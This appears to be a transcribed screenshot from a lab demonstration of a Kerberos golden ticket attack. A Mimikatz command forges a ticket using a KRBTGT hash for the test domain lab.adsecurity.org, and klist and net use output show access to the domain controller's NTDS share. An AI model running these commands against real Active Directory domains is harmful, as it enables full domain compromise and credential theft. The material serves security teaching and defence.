 mimikatz(commandline) # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-
2957264255-828990924 /krbtgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : DarthVader
Domain    : lab.adsecurity.org
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4_hmac_nt
Lifetime  : 3/12/2015 9:44:08 PM ; 3/13/2015 7:44:08 AM ; 3/19/2015 9:44:08 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Users\JoeUser> klist
Current LogonId is 0:0xdac83
Cached Tickets: (1)
#0>     Client: DarthVader @ lab.adsecurity.org
Server: krbtgt/lab.adsecurity.org @ lab.adsecurity.org
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/12/2015 21:44:08 (local)
End Time:   3/13/2015 7:44:08 (local)
Renew Time: 3/19/2015 21:44:08 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\Users\JoeUser> net use \\adsdc02.lab.adsecurity.org\c$\windows\ntds
The command completed successfully.
PS C:\Users\JoeUser> whoami
adseclab\joeuser
PS C:\Users\JoeUser>